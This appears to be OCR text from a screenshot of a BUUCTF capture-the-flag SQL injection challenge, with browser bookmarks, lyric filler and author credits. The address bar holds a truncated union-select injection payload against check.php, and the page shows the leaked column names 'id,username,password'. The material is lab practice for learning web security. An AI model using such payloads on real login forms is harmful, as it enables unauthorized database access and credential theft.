 3e77871d-338d-497f-9e05-066db319b588.node4.buuoj.cn:81/check.php?username=-1'+union+select+1,2,GROUP_CONCAT(col
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 天猫双11 XCTF 攻防世界 Web... H-ui前端框架官方网... BUUCTF MISC部分题... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
OBEY THE LAW
Your password is 'id,username,password'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
CSDN @m0_62094846